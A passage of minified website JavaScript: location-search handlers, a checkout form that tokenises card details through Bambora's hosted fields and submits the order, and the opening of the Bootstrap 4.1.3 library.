area."),$("#location-filter").addClass("visible"),$("#location-search").removeClass("visible"),$("select#filter_by_area").prop("selectedIndex",0)):null==filter_by_area&&""!=filter_by_postal_code?$("#search_locations").submit():(null==filter_by_area||""==filter_by_postal_code)&&(error="Please select a postal code OR area",$("#error").text(error))}),$(document).on("click","#back_to_location_search",function(t){t.preventDefault(),$("#find_location_near_me").val(""),$("#location-search").addClass("visible"),$("#location-filter").removeClass("visible")}),$(document).on("click","#clear-locations",function(){$("#find_location_near_me").val(""),$("#filter_by_area").val("all")}),$(document).ready(function(){(function(){var t=window.customcheckout,e=!1,i=!1,n=!1,s={init:function(){console.log("checkout.init()"),this.createInputs(),this.addListeners()},createInputs:function(){console.log("checkout.createInputs()");var e={};e.placeholder="Card number",t.create("card-number",e).mount("#card-number"),e.placeholder="CVV",t.create("cvv",e).mount("#card-cvv"),e.placeholder="MM / YY",t.create("expiry",e).mount("#card-expiry")},addListeners:function(){var s=this;null!==document.getElementById("payment_method")&&document.getElementById("payment_method").addEventListener("submit",s.onSubmit.bind(s)),t.on("brand",function(t){console.log("brand: "+JSON.stringify(t));var e="none";if(t.brand&&"unknown"!==t.brand){var i="https://cdn.na.bambora.com/downloads/images/cards/"+t.brand+".svg";e="url("+i+")"}document.getElementById("card-number").style.backgroundImage=e}),t.on("empty",function(t){console.log("empty: "+JSON.stringify(t)),t.empty&&("card-number"===t.field?e=!1:"cvv"===t.field?i=!1:"expiry"===t.field&&(n=!1),s.setPayButton(!1))}),t.on("complete",function(t){console.log("complete: "+JSON.stringify(t)),"card-number"===t.field?(e=!0,s.hideErrorForId("card-number")):"cvv"===t.field?(i=!0,s.hideErrorForId("card-cvv")):"expiry"===t.field&&(n=!0,s.hideErrorForId("card-expiry")),s.setPayButton(e&&i&&n)}),t.on("error",function(t){console.log("error: "+JSON.stringify(t)),"card-number"===t.field?(e=!1,s.showErrorForId("card-number",t.message)):"cvv"===t.field?(i=!1,s.showErrorForId("card-cvv",t.message)):"expiry"===t.field&&(n=!1,s.showErrorForId("card-expiry",t.message)),s.setPayButton(!1)})},onSubmit:function(e){var i=this;console.log("checkout.onSubmit()"),e.preventDefault();var n=$("#bambora_name").val(),s=$("#bambora_email").val(),o=$("#bambora_address_line1").val(),r=$("#bambora_city").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_phone_number").val(),c=$("#bambora_province option:selected").val();if(""==n)return alert("Please enter name."),void 0;if(""==s)return alert("Please enter email."),void 0;if(""==o)return alert("Please enter address."),void 0;if(""==r)return alert("Please enter city."),void 0;if(""==a)return alert("Please enter postal code."),void 0;if(""==l)return alert("Please enter phone number."),void 0;if(""==c)return alert("Please enter province."),void 0;i.setPayButton(!1),i.toggleProcessingScreen();var d=function(t){console.log("token result : "+JSON.stringify(t)),t.error?i.processTokenError(t.error):i.processTokenSuccess(t.token)};console.log("checkout.createToken()"),t.createToken(d)},hideErrorForId:function(t){console.log("hideErrorForId: "+t);var e=document.getElementById(t);if(null!==e){var i=document.getElementById(t+"-error");null!==i&&(i.innerHTML="");var n=document.getElementById(t+"-bootstrap");null!==n&&(n.className="form-group has-feedback has-success")}else console.log("showErrorForId: Could not find "+t)},showErrorForId:function(t,e){console.log("showErrorForId: "+t+" "+e);var i=document.getElementById(t);if(null!==i){var n=document.getElementById(t+"-error");null!==n&&(n.innerHTML=e);var s=document.getElementById(t+"-bootstrap");null!==s&&(s.className="form-group has-feedback has-error ")}else console.log("showErrorForId: Could not find "+t)},setPayButton:function(t){console.log("checkout.setPayButton() disabled: "+!t);var e=document.getElementById("pay-button");t?(e.disabled=!1,e.className="button default"):(e.disabled=!0,e.className="button default disabled")},toggleProcessingScreen:function(){var t=document.getElementById("processing-screen");t&&t.classList.toggle("visible")},showErrorFeedback:function(t){var e="✘";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("error")},showSuccessFeedback:function(t){var e="✔";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("success")},processTokenError:function(t){t=JSON.stringify(t,void 0,2),console.log("processTokenError: "+t),this.showErrorFeedback("Error creating token: </br>"+JSON.stringify(t,null,4)),this.setPayButton(!0),this.toggleProcessingScreen()},processTokenSuccess:function(t){console.log("processTokenSuccess: "+t);var e=$("#bambora_name").val(),i=$("#bambora_email").val(),n=$("#bambora_address_line1").val(),s=$("#bambora_address_line2").val(),o=$("#bambora_city").val(),r=$("#bambora_phone_number").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_province option:selected").val(),c=$("#bambora_country option:selected").val(),e=$("#bambora_name").val().trim(),d=e.split(" ");$("#order_token").val(t),$("#order_name").val(e),$("#order_first_name").val(d[0]),$("#order_last_name").val(d[1]),$("#order_email").val(i),$("#order_phone_number").val(r),$("#order_address_line1").val(n),$("#order_address_line2").val(s),$("#order_city").val(o),$("#order_postal_code").val(a),$("#order_province").val(l),$("#order_country").val(c),$("#payment_method").submit()}};$("body.confirm_your_order_page").length>0&&s.init()})()}),/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,i){"use strict";function n(t,e){for(var i=0;e.length>i;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t){for(var e=1;arguments.length>e;e++){var i=null!=arguments[e]?arguments[e]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),n.forEach(function(e){var n,s,o;n=t,o=i[s=e],s in n?Object.defineProperty(n,s,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[s]=o})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,i=i&&i.hasOwnProperty("default")?i.default:i;var r,a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q,R,H,B,W,U,V,Y,Q,X,K,G,Z,J,te,ee,ie,ne,se,oe,re,ae,le,ce,de,ue,he,pe,fe,me,ge,_e,ve,ye,be,we,xe,$e,Te,Ce,ke,Se,Ee,De,Pe,ze,Ae,je,Ie,Fe,Oe,Me,Ne,Le,qe,Re,He,Be,We,Ue,Ve,Ye,Qe,Xe,Ke,Ge,Ze,Je,ti,ei,ii,ni,si,oi,ri,ai,li,ci,di,ui,hi,pi,fi,mi,gi,_i,vi,yi,bi,wi,xi,$i,Ti,Ci,ki,Si,Ei,Di,Pi,zi,Ai,ji,Ii,Fi,Oi,Mi,Ni,Li,qi,Ri,Hi,Bi,Wi,Ui,Vi,Yi,Qi,Xi,Ki,Gi,Zi,Ji,tn,en,nn,sn,on,rn,an,ln,cn,dn,un,hn,pn,fn,mn,gn,_n,vn,yn,bn,wn,xn,$n,Tn,Cn,kn,Sn,En,Dn,Pn,zn,An,jn,In,Fn,On,Mn,Nn,Ln,qn,Rn=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i="transitionend",n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)){var o=i[s],r=e[s],a=r&&n.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=e,t.event.special[n.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}},n}(e),Hn=(a="alert",c="."+(l="bs.alert"),d=(r=e).fn[a],u={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},h="alert",p="fade",f="show",m=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){r.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=Rn.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=r(t).closest("."+h)[0]),i},e._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},e._removeElement=function(t){var e=this;if(r(t).removeClass(f),r(t).hasClass(p)){var i=Rn.getTransitionDurationFromElement(t);r(t).one(Rn.TRANSITION_END,function(i){return e._destroyElement(t,i)}).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var i=r(this),n=i.data(l);n||(n=new t(this),i.data(l,n)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=d,m._jQueryInterface},m),Bn=(_="button",y="."+(v="bs.button"),b=".data-api",w=(g=e).fn[_],x="active",$="btn",C='[data-toggle^="button"]',k='[data-toggle="buttons"]',S="input",E=".active",D=".btn",P={CLICK_DATA_API:"click"+y+b,FOCUS_BLUR_DATA_API:(T="focus")+y+b+" blur"+y+b},z=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=g(this._element).closest(k)[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(x))t=!1;else{var s=i.querySelector(E);s&&g(s).removeClass(x)}if(t){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(x),g(n).trigger("change")}n.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(x)),t&&g(this._element).toggleClass(x)},e.dispose=function(){g.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var i=g(this).data(v);i||(i=new t(this),g(this).data(v,i)),"toggle"===e&&i[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),g(document).on(P.CLICK_DATA_API,C,function(t){t.preventDefault();var e=t.target;g(e).hasClass($)||(e=g(e).closest(D)),z._jQueryInterface.call(g(e),"toggle")}).on(P.FOCUS_BLUR_DATA_API,C,function(t){var e=g(t.target).closest(D)[0];g(e).toggleClass(T,/^focus(in)?$/.test(t.type))}),g.fn[_]=z._jQueryInterface,g.fn[_].Constructor=z,g.fn[_].noConflict=function(){return g.fn[_]=w,z._jQueryInterface},z),Wn=(j="carousel",F="."+(I="bs.carousel"),O=".data-api",M=(A=e).fn[j],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",R="prev",H="left",B="right",W={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHEND:"touchend"+F,LOAD_DATA_API:"load"+F+O,CLICK_DATA_API:"click"+F+O},U="carousel",V="active",Y="slide",Q="carousel-item-right",X="carousel-item-left",K="carousel-item-next",G="carousel-item-prev",Z=".active",J=".active.carousel-item",te=".carousel-item",ee=".carousel-item-next, .carousel-item-prev",ie=".carousel-indicators",ne="[data-slide], [data-slide-to]",se='[data-ride="carousel"]',oe=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=A(t)[0],this._indicatorsElement=this._element.querySelector(ie),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(q)},e.nextWhenVisible=function(){!document.hidden&&A(this._element).is(":visible")&&"hidden"!==A(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(R)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(ee)&&(Rn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(J);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t))if(this._isSliding)A(this._element).one(W.SLID,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();var n=t>i?q:R;this._slide(n,this._items[t])}},e.dispose=function(){A(this._element).off(F),A.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},N,t),Rn.typeCheckConfig(j,t,L),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&A(this._element).on(W.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(A(this._element).on(W.MOUSEENTER,function(e){return t.pause(e)}).on(W.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&A(this._element).on(W.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(te)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===q,n=t===R,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;var r=(s+(t===R?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(J)),s=A.Event(W.SLIDE,{relatedTarget:t,direction:e,from:n,to:i});return A(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));A(e).removeClass(V);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&A(i).addClass(V)}},e._slide=function(t,e){var i,n,s,o=this,r=this._element.querySelector(J),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),d=Boolean(this._interval);if(t===q?(i=X,n=K,s=H):(i=Q,n=G,s=B),l&&A(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,s).isDefaultPrevented()&&r&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=A.Event(W.SLID,{relatedTarget:l,direction:s,from:a,to:c});if(A(this._element).hasClass(Y)){A(l).addClass(n),Rn.reflow(l),A(r).addClass(i),A(l).addClass(i);var h=Rn.getTransitionDurationFromElement(r);A(r).one(Rn.TRANSITION_END,function(){A(l).removeClass(i+" "+n).addClass(V),A(r).removeClass(V+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return A(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else A(r).removeClass(V),A(l).addClass(V),this._isSliding=!1,A(this._element).trigger(u);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var i=A(this).data(I),n=o({},N,A(this).data());"object"==typeof e&&(n=o({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),A(this).data(I,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(e){var i=Rn.getSelectorFromElement(this);if(i){var n=A(i)[0];if(n&&A(n).hasClass(U)){var s=o({},A(n).data(),A(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(A(n),s),r&&A(n).data(I).to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return N}}]),t}(),A(document).on(W.CLICK_DATA_API,ne,oe._dataApiClickHandler),A(window).on(W.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se)),e=0,i=t.length;i>e;e++){var n=A(t[e]);oe._jQueryInterface.call(n,n.data())}}),A.fn[j]=oe._jQueryInterface,A.fn[j].Constructor=oe,A.fn[j].noConflict=function(){return A.fn[j]=M,oe._jQueryInterface},oe),Un=(ae="collapse",ce="."+(le="bs.collapse"),de=(re=e).fn[ae],ue={toggle:!0,parent:""},he={toggle:"boolean",parent:"(string|element)"},pe={SHOW:"show"+ce,SHOWN:"shown"+ce,HIDE:"hide"+ce,HIDDEN:"hidden"+ce,CLICK_DATA_API:"click"+ce+".data-api"},fe="show",me="collapse",ge="collapsing",_e="collapsed",ve="width",ye="height",be=".show, .collapsing",we='[data-toggle="collapse"]',xe=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=re.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(we)),n=0,s=i.length;s>n;n++){var o=i[n],r=Rn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){re(this._element).hasClass(fe)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||re(this._element).hasClass(fe)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(be)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(e=null),e&&(i=re(e).not(this._selector).data(le))&&i._isTransitioning))){var s=re.Event(pe.SHOW);if(re(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(re(e).not(this._selector),"hide"),i||re(e).data(le,null));var o=this._getDimension();re(this._element).removeClass(me).addClass(ge),this._element.style[o]=0,this._triggerArray.length&&re(this._triggerArray).removeClass(_e).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){re(n._element).removeClass(ge).addClass(me).addClass(fe),n._element.style[o]="",n.setTransitioning(!1),re(n._element).trigger(pe.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&re(this._element).hasClass(fe)){var e=re.Event(pe.HIDE);if(re(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Rn.reflow(this._element),re(this._element).addClass(ge).removeClass(me).removeClass(fe);var n=this._triggerArray.length;if(n>0)for(var s=0;n>s;s++){var o=this._triggerArray[s],r=Rn.getSelectorFromElement(o);null!==r&&(re([].slice.call(document.querySelectorAll(r))).hasClass(fe)||re(o).addClass(_e).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){t.setTransitioning(!1),re(t._element).removeClass(ge).addClass(me).trigger(pe.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){re.removeData(this._element,le),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},ue,t)).toggle=Boolean(t.toggle),Rn.typeCheckConfig(ae,t,he),t},e._getDimension=function(){return re(this._element).hasClass(ve)?ve:ye},e._getParent=function(){var e=this,i=null;Rn.isElement(this._config.parent)?(i=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return re(s).each(function(i,n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),i},e._addAriaAndCollapsedClass=function(t,e){if(t){var i=re(t).hasClass(fe);e.length&&re(e).toggleClass(_e,!i).attr("aria-expanded",i)}},t._getTargetFromElement=function(t){var e=Rn.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var i=re(this),n=i.data(le),s=o({},ue,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(le,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ue}}]),t}(),re(document).on(pe.CLICK_DATA_API,we,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=re(this),i=Rn.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));re(n).each(function(){var t=re(this),i=t.data(le)?"toggle":e.data();xe._jQueryInterface.call(t,i)})}),re.fn[ae]=xe._jQueryInterface,re.fn[ae].Constructor=xe,re.fn[ae].noConflict=function(){return re.fn[ae]=de,xe._jQueryInterface},xe),Vn=(Te="dropdown",ke="."+(Ce="bs.dropdown"),Se=".data-api",Ee=($e=e).fn[Te],De=new RegExp("38|40|27"),Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,CLICK:"click"+ke,CLICK_DATA_API:"click"+ke+Se,KEYDOWN_DATA_API:"keydown"+ke+Se,KEYUP_DATA_API:"keyup"+ke+Se},ze="disabled",Ae="show",je="dropup",Ie="dropright",Fe="dropleft",Oe="dropdown-menu-right",Me="position-static",Ne='[data-toggle="dropdown"]',Le=".dropdown form",qe=".dropdown-menu",Re=".navbar-nav",He=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Be="top-start",We="top-end",Ue="bottom-start",Ve="bottom-end",Ye="right-start",Qe="left-start",Xe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ke={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ge=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!$e(this._element).hasClass(ze)){var e=t._getParentFromElement(this._element),n=$e(this._menu).hasClass(Ae);if(t._clearMenus(),!n){var s={relatedTarget:this._element},o=$e.Event(Pe.SHOW,s);if($e(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=e:Rn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&$e(e).addClass(Me),this._popper=new i(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===$e(e).closest(Re).length&&$e(document.body).children().on("mouseover",null,$e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),$e(this._menu).toggleClass(Ae),$e(e).toggleClass(Ae).trigger($e.Event(Pe.SHOWN,s))}}}},e.dispose=function(){$e.removeData(this._element,Ce),$e(this._element).off(ke),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;$e(this._element).on(Pe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=o({},this.constructor.Default,$e(this._element).data(),t),Rn.typeCheckConfig(Te,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(qe))}return this._menu},e._getPlacement=function(){var t=$e(this._element.parentNode),e=Ue;return t.hasClass(je)?(e=Be,$e(this._menu).hasClass(Oe)&&(e=We)):t.hasClass(Ie)?e=Ye:t.hasClass(Fe)?e=Qe:$e(this._menu).hasClass(Oe)&&(e=Ve),e},e._detectNavbar=function(){return $e(this._element).closest(".navbar").length>0},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},t._jQueryInterface=function(e){return this.each(function(){var i=$e(this).data(Ce);if(i||(i=new t(this,"object"==typeof e?e:null),$e(this).data(Ce,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(Ne)),n=0,s=i.length;s>n;n++){var o=t._getParentFromElement(i[n]),r=$e(i[n]).data(Ce),a={relatedTarget:i[n]};if(e&&"click"===e.type&&(a.clickEvent=e),r){var l=r._menu;if($e(o).hasClass(Ae)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&$e.contains(o,e.target))){var c=$e.Event(Pe.HIDE,a);$e(o).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&$e(document.body).children().off("mouseover",null,$e.noop),i[n].setAttribute("aria-expanded","false"),$e(l).removeClass(Ae),$e(o).removeClass(Ae).trigger($e.Event(Pe.HIDDEN,a)))}}}},t._getParentFromElement=function(t){var e,i=Rn.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||$e(e.target).closest(qe).length):!De.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||$e(this).hasClass(ze)))){var i=t._getParentFromElement(this),n=$e(i).hasClass(Ae);if((n||27===e.which&&32===e.which)&&(!n||27!==e.which&&32!==e.which)){var s=[].slice.call(i.querySelectorAll(He));if(0!==s.length){var o=s.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&s.length-1>o&&o++,0>o&&(o=0),s[o].focus()}}else{if(27===e.which){var r=i.querySelector(Ne);$e(r).trigger("focus")}$e(this).trigger("click")}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Xe}},{key:"DefaultType",get:function(){return Ke}}]),t}(),$e(document).on(Pe.KEYDOWN_DATA_API,Ne,Ge._dataApiKeydownHandler).on(Pe.KEYDOWN_DATA_API,qe,Ge._dataApiKeydownHandler).on(Pe.CLICK_DATA_API+" "+Pe.KEYUP_DATA_API,Ge._clearMenus).on(Pe.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ge._jQueryInterface.call($e(this),"toggle")}).on(Pe.CLICK_DATA_API,Le,function(t){t.stopPropagation()}),$e.fn[Te]=Ge._jQueryInterface,$e.fn[Te].Constructor=Ge,$e.fn[Te].noConflict=function(){return 